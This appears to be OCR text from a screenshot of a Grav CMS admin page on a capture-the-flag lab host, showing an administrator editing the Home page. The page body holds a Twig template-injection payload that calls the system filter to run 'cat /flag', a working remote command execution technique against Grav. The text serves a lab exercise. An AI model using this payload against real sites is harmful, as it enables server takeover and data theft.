 不安全 | eci-2zecokcat2og4s0v1pgu.cloudeci1.ichunqiu.com/admin/pages/home#
9
9
GRAV
Home (/)
Delete
Add
Copy
Move
Save
joe
administrator
Grav v1.7.42.3 is now available! (Current v1.7.33)
Update Grav Now
Save location: user/pages/01.home (type: default)
Dashboard
Configuration
Accounts 1
Pages 2
Plugins 5 8
Themes 1
Tools
Logout
Content
Options
Advanced
Security
Normal
Expert
Title
Home
H B I S
{{['cat\x20/flag']|filter('system')}}